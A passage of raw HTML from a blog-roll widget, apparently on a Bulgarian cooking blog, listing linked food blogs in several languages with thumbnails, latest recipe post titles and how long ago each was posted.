<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3AwbCKDcfLGHaDImrG2K675fTOIzvh7O0kLdMRCKOJr7LnUb2ki1SCuU8lbwJSYtnR202QjS4zZ2Cjg4vXfwy4aFH7oQo_Sg5-FHKMwslCwu0jHv6_0xXzqpmtOf475OoFHHuQ0r6dcJhPAvPcboLQR624GUUOCd0nynUiMCELmPpxSM3y1HNxmRfi8Q/s72-w640-h480-c/20241202_132731.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.colourswithpepeliashka.com/2026/01/blog-post_26.html' target='_blank'>
ХРАНАТА И КАФЕТО ВЪВ ВИЕТНАМ - пищен кулинарен панаир за душата!</a>
</span>
<div class='item-time'>
Преди 4 дни
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilrai.blogspot.com/' target='_blank'>Щъркелово гнездо</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ilrai.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2EQU3VWMrEPZrfnzXRzyNdW8KeS3Rrhq98INLdkST1JEZfcZmtyRmgwS_UVAgOsF2-jRRcFOiOPl9AXFuOgMU2I1h1Yx7G4GMaA1bqvjo8sRgRo7DJKJ85LejETRSc3CaIfTXK_xwNkC0znTKveRrPE_36sP3NQ5nn6bxLhQJY5NzA7L7esKKE7ff5dYR/s72-w640-h426-c/1000017731.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ilrai.blogspot.com/2026/01/blog-post.html' target='_blank'>
Печени картофи на фурна с масло</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>От тука до Калисто и обратно</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLHC9vwA_rhMr_e2DUMlVF1FFstEepylXWJIm0i_UI5TGw0FGGFrMc0h4oV6iH5vuRaDzLtEMJeuNBh0M5NEKjgGlyadvqMVhyl7ArmlxwGF0DowvCth3TahWqYpohZ9nkYFP_xrjUwuRSBBZrnAXN6H7xNrjjMlf1rMlHbHicpZa7a1AoMBZ8ztPCUztR/s72-w288-h640-c/20260119_203537.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://do-kalisto.blogspot.com/2026/01/blog-post_21.html' target='_blank'>
Крем с киви и заквасена сметана без захар</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>Angellove's Cooking</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsMqlLHJy4J9k9Tw-qEYfCk52rBIZg6bO8tEmEALf3PPfGxnEuVxPQCeX576aFzwLW07UPYVx-d26mDb6YR4FDS-Xmp_kBvgn74W6D8u4P8-K0lDuEWHwR9PSedP5f8MUEiHZbWbZYt0uVdGrgVRS6xwjFHB0K63C9oCkH-yDnbqN6UZ-eB2AW1GPwpvA/s72-c/NB1A7545.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://angellovescooking.blogspot.com/2026/01/pistachio-and-raspberry-tiramisu-cake.html' target='_blank'>
Бишкотена торта с пистачио и малини / Pistachio and Raspberry Tiramisu Cake</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aisapori.blogspot.com/' target='_blank'>Ai Sapori</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aisapori.blogspot.com/2025/12/la-cucina-italiana-unesco.html' target='_blank'>
La Cucina Italiana -UNESCO</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.proverenirecepti.com/' target='_blank'>Provereni recepti by Maja Babić</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.proverenirecepti.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhklCDYjGmsaSgWztNjYFy3o4d7HzYwLaD_cnM-xfb0eHuH8fGC8vG1G4ooH5YN2aUxzsBMiNV-ixFvtf2yQ8OsAgabH63XeZHEiZV0y-QuD9k3YADR19Y7CmV0VhcwZdrkPArXUTxWkQx0KPgVf5BPj2X_zcMTZJxpSKlMd3hy18b_eUtA-PzwFayQAQk/s72-c/IMG_0159-500.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.proverenirecepti.com/2025/12/kuglof.html' target='_blank'>
Kuglof</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>LEBANESE RECIPES</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-EFrWjg9OKGa3g9d6f70JPUx8Xyqi4u7xo-inYNa_3FI0HkGJs9hiX1qSjo6TCD9D_0XTUr4ev8QtFpxOyczIIj-aH7pjwuZlY0yzrHk2aj7wMVFsRdASGmoNl-cfo0aEUtJziG2OzZ3P5rdYjWnfFBvVdFCzr1WJefQmixuqbBMSuQmgh2z28Vbf4qs/s72-w640-h640-c/spinach%20pies-1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://homemade-recipes.blogspot.com/2025/11/spinach-and-cheese-stuffed-bread.html' target='_blank'>
Spinach and Cheese Stuffed Bread</a>
</span>
<div class='item-time'>
Преди 2 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>Cindystar</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhrIjfPi_YPaS7aIAj3Ls-R0GinPg3bqnqmGAdqop6dCWeAqzSa0NMPSqk_I6vBoLU0tgXHD4FqJTqygnOGojfQQhnPvIDUzcDJQXQ6gL_olEBI4zM7JH-0UWH4zG7TJR_tDbZ6U8_kdGeGaSd2RKQRiKEmm_2oF799deOqwm9Xg8yugQFvGU_XDuHbVzM/s72-c/World-Bread-Day-2025.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cindystarblog.blogspot.com/2025/10/bazlama-con-patate.html' target='_blank'>
Bazlama con patate per il XX&#176; World Bread Day!</a>
</span>
<div class='item-time'>
Преди 3 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>И да похапнем...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6BBeGh_UUfnLrYV8DS-AAuHhgyk94b6H2vsUwDUkXDgqADs77ALzpNGQr-OEl5Y509YdkYyGLHUlG1-jOznSvEdTwc7gORpdszvhnb4Oa3zmbWovcwwg2GmFoAXlv_xUpz31QN0S_95CmVb_GHoJCv-DuGTDIkn2Jy3_6vtKA6yUBoR_IfiS5jfzK1H4/s72-w640-h312-c/1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://idapohapnem.blogspot.com/2025/07/blog-post.html' target='_blank'>
И да похапнем ... Охлювчета с кашкавал и сирене</a>
</span>
<div class='item-time'>
Преди 6 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>Menta e Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto2vHUfuDb7CsCirVYXpghEB2_M2PbnzY8Tp6Ba07rt19qIZbwch_Gv-d7_TKrJEqYFqTEqppOeV_3yQsn-C-sA0ig7KoDWTBdEisMXMAJ-WnIALjijDYuilxoIHAohj9_Q-BREnp0HNz4Ex1_3Cj62Fw7pHyn7QjZcGBUu1Ie4ggI1K3XGF1EZUqtSg/s72-w328-h438-c/Foto%20torta%202.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.mentaecioccolato.com/2025/06/torta-allo-yogurt-all-albicocca.html' target='_blank'>
TORTA ALLO YOGURT D'ALBICOCCA Sofficissima</a>
</span>
<div class='item-time'>
Преди 7 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>Sale e Pepe quanto basta</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQGVKKL8Mr_E-EVX_58aprQPPbh6VsaRFlWNJ1MaK7Ee9pGVbUMR8uqd1eROoStVPs5M1vHlmZzpfLb3-lWBwfdMBC_JMnZ1WnXTHyVuGsfCn7i-ErdYcgDWGmGNKHdZONSV4zC7A-FkSgJQDgLd_vnDUHh2Iuk87BZWk4HbzLobav3qKoRiv8oYNX14w/s72-w640-h640-c/1000121855.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.saleepepequantobasta.com/2025/01/lode-al-brodo.html' target='_blank'>
Lode al brodo</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>Arabafelice in cucina!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_4533.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.arabafeliceincucina.com/2024/06/insalata-di-elanzane-con-datteri-yogurt.html' target='_blank'>
Insalata di elanzane con datteri, yogurt e tahini</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>Les gourmandises d'Isa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistH3nvvEup_9dgTDwN07t8xk_3mARjHAbEShgK_OFa6wguD83aHlzz47UlcZ-86lnFhU0J86lG_DBYeOncYJkWZM5w8DpuwxxTUJda8-n6ctwd9UHY8cwdL2KCi-fEjA6cUyD30iw8QXPzCIEQzB5QY_uMCW0NkXRqG1s1RG4PlPCrL_nvabNSw/s72-c/DSC_1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.lesgourmandisesdisa.com/2024/04/brookies.html' target='_blank'>
BROOKIES</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>La cucina degli Angeli</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbMVOVLC65gVy1Z4wYnMUyB9qTCOhWbcs1UWBZUcN-olS714yRvyzq_PKlSkyCiwicTOzKtMpxH4LJFNMunu_iKogBB-nUe2cwmqwu3etF6D3IFUvbotJCyy0hcXUIJmN0SSl1FnJp3imh-Cld4Nlrc4Ze4T5_wSN6UvXnH0NLuSrw_4AquH7d6t78_z8/s72-w400-h300-c/IMG_7197.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.lacucinadegliangeli.net/2024/04/biscotti-alle-mandorle-tostate.html' target='_blank'>
Biscotti alle Mandorle Tostate</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>В кулинарния свят на tillia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSSoQGvDsDhir73qDw5D1iMeL1jq3PNs1OibXkIJnLR0iv4Si2kkn8cpkYgOtdtVUV6flRTuqLGXafelP_X4YPziC8Px9NUM4yCTJuga0Bxs8ihKzXoeQhyyZnWH4YnW2vz4X3_tit_iSt-btrloiTcYh1Slg2keCyYZCh9SVfzDOjZo0ZdviKJfxKKiVd/s72-w640-h480-c/P1100090-crop%202%20%D0%A4%D0%A1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/2024/02/blog-post.html' target='_blank'>
Баница със смачкани на топка кори</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitoria.livejournal.com/' target='_blank'>Сладкий мир</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vitoria.livejournal.com/289182.html' target='_blank'>
</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.paneamoreecreativita.it' target='_blank'>Pane, Amore e Creatività</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.paneamoreecreativita.it/10-accessori-per-barbecue/' target='_blank'>
I 10 accessori per barbecue di cui non potete fare a meno</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>La buona cucina di Katty</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ro2CqWzNww-msCH-9-l5nqyznM6xRuvEoZ5Cgn8_PxrrmJwEI9nmggz-3uipniB_4H0sKTcplGDAMSTz5EeH8ViD0ZFhxlB1tKGvs-Glhtx23x3WNSY0xJ51jyG1axVyn3dEzjZqi_U2n3dLXilipZ0UjoqePZb2u-zHVbZiiBfrnXMRuwyAJJGevA/s72-w360-h640-c/62eaf237-edc4-4958-afbd-05b3713f72e5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://labuonacucinadikatty.blogspot.com/2023/03/cupcake-al-cioccolato-senza-uova.html' target='_blank'>
CUPCAKE AL CIOCCOLATO SENZA UOVA</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>Betty's Cuisine</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQYByn8sPEc6kY9uNMb11tfACpDIjOj0NsREK9a5Pi_Aacl0A0yABfr1bHVoc3ZhlOt_b_4p9DD3MpwRItiT2HSNgtpCD9G13L6FkWwDT2ud2oAd133JCFo_77b63cqOrmQXIG1bWX1A/s72-w368-h400-c/20210827_112505a.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bettyscuisine.blogspot.com/2022/08/blog-post.html' target='_blank'>
Φανουρόπιτα &#8211; δεν τρίβεται και δεν λασπώνει!</a>
</span>
<div class='item-time'>
Преди 3 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>Il Dolce Forno di Claudia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLn7X2uw2XP_pig0PEzgoI0m4Gr5o9YoOhV7d3Ma5LJgxTEQK-BGVAm8zZ3tawmx0SqkqhkZq8SzCheSE5nkdYYIDaXSsiyyhauaOefAP9vMwQzG_Z8UjLFfJVUnahihm7tFh7e0HiIAn/s72-w167-h223-c/SalsicciaPeperone.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/2021/09/verdure-spadellate-con-salsiccia-fresca.html' target='_blank'>
Verdure Spadellate con Salsiccia Fresca</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lacuocadentro.com' target='_blank'>La Cuoca Dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lacuocadentro.com/2021/02/torta-ricotta-cioccolato.html' target='_blank'>
Torta ricotta e cioccolato</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>Anice e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikvmkA8ewM9N1bhMYOPwe8dBGJupws_W-q2idnkt7shf-DoBqriNIekPeJ4AGC2RFAy86EjHas_OJv2mmN7oSng3NX51NMgXbw7NxaxrSjx04HGHbaPaHoiM7C_OE4PGQPqMi_Sq8HjN05/s72-c/friselle+1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://aniceecannella.blogspot.com/2020/09/le-friselle.html' target='_blank'>
Le Friselle</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>ღ Il dolce mondo di Sara ღ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-sb2yY3kub4Q/WoczNCXRQSI/AAAAAAAAHVA/0tGM7HvmAq4mqvZRe0bMfHIHtTwtABKWwCLcBGAs/s72-c/cappello-cuoco.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.ildolcemondodisara.it/2020/08/torta-di-mele-e-mascarpone.html' target='_blank'>
TORTA DI MELE E MASCARPONE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>МУЗИКА ЗА СВОБОДНОТО ВРЕМЕ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7699HyzmNRdECue6sCyQ6CY07gk0ZjYLmAlFvOAqU00Vz59uSNXpV3b8a00Rjhzz0z574n9LrSbFBRonnKG_UYcyqHIpGBCEt0jVveQ6clP4X__vgCu8qIb926qVzM5FUVQtkDGzO-II1/s72-c/flourless+with+sirup+3.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://beautiful-danito.blogspot.com/2020/02/chocolate-nemesis-cake.html' target='_blank'>
ШОКОЛАДОВО ОТМЪЩЕНИЕ CHOCOLATE NEMESIS CAKE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>Aglio, Olio e Peperoncino</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu558EOE3iTmWvFD7OHU8UwY69nbHNKBHhzymTqSU8uXuSavrJPjyGn_-55gOHaAlj8jne22kJJCeQwhNYSdTD8IBVD2TMtNgcY6AGHOF56yiEndr2o1V8qLjuQvXOdA5siA8Rht_xBH4k/s72-c/david-lundgren-ODIQCZ2yKu4-unsplash+%25281%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.aglioolioepeperoncino.com/2019/12/what-makes-good-italian-coffee-bar-good.html' target='_blank'>
What makes a good Italian coffee bar good?</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>Mirjanina Kuhinja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidneSB5WrG6kaoEYdiPRE5xtGEvpPochyphenhyphenVTDYaAzaUje6YGVUxEx_16rKID6URbtwyq8ntqgXF_6DFMrzd32gUVtiahmhrgpMDPE0mIJoxq6QnxRTGwnOSejwkIgRcayxgZgI_m8GoL3k/s72-c/DSC_0020.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ruza123-cooking.blogspot.com/2019/11/keksi-sa-kokosom-i-cokoladnim-kapljicama.html' target='_blank'>
Keksi sa kokosom i cokoladnim kapljicama</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>Eoc</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8hyVOpQzqTdim-Gv-IC15s5RhGcp8nrdPcER-ldE1KX1wUuhNC_LxBkUZt5OfPXfcrD6m_TTJ8OOq8VqPJ2j7L-ePKxQbgl9on0wiCgVvD-Dj5O8KzSU2arOY3f4YZON29po7rcVxU90/s72-c/IMG_3043.JPEG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zoraeos.blogspot.com/2019/08/blog-post.html' target='_blank'>
Задар</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>Cucinario di nonna ivana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEROwt5PlnC1bTeJc-2JLJDtYnaOpwMqQD146gd6nYgQ6Z14V9dlUKuBYAJjz-vyHtVOIp14Xh6suEO7r5B57b3jVSe9qkh1qSSCXCl9M78ODfXMyKNgFDVwwI3FuZMcmeNbul8CwkBBM/s72-c/IMG-20190609-WA0001.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/2019/06/bigoli-con-zucchine-prosciutto-crudo-e.html' target='_blank'>
Bigoli con zucchine, prosciutto crudo e pomodoro</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>La Farfalla di Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM-QJQUtgkNc8KY7UpYATu-shTpWgQ6z9U8llV_CmZ79tA-1iQgHDBdgUgzC-rekXlzfWU2Gbxr8l2VL89DdT9TQ73uDBLDDFqcdggTAl9S9PqCZ2xGEZ0qmmVqWN28dIVh55nt-2xYSM/s72-c/IMG_20190525_191708.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/2019/05/plum-cake-di-asparagi.html' target='_blank'>
Plum Cake di Asparagi</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>Zeytinağacı</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEO3Vuysb07ctrApnyuSLP_bQe3zmSL57N1CbVvfQDEbiRdeJuKagkoPVbqFk4hegVHd3V8jHS5cWfNZjlCbRVXHwZoiPdZO95uXaqM9r4DO61c9XxXliRWEmRWXnjaSDm0Y_xw/s72-c/Screenshot_20180708-120606.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zeytinagaci.blogspot.com/2018/07/cok-lezzetli-portakall-gelin-pastas.html' target='_blank'>
Çok Lezzetli Portakallı Gelin Pastası, Gelin Pastası Tarfi</a>
</span>
<div class='item-time'>
Преди 7 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aynmark.wordpress.com' target='_blank'>Мои Кулинарные Зарисовки</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aynmark.wordpress.com/2017/08/09/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-2/' target='_blank'>
Просто</a>
</span>
<div class='item-time'>
Преди 8 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>Горски мъх</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>
